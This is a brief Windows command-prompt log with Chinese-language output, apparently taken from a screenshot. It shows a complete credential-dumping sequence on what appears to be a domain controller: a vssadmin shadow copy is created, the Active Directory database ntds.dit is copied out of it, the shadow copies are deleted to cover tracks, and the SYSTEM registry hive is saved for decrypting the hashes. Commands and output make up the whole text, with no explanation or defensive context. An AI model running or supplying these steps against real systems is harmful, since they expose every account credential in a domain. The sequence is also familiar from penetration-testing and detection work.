 C:\Windows\system32>whoami
main\12451
C:\Windows\system32>vssadmin create shadow /for=C:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
成功地创建了 'C:\' 的卷影副本
卷影副本 ID: {bdfcc468-9976-4d42-9fc9-70315e2fed7c}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5\windows
\ntds\ntds.dit C:\ntds.dit
已复制         1 个文件。
C:\Windows\system32>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
C:\Windows\system32>reg save hklm\system c:\system.hive
操作成功完成。
C:\Windows\system32>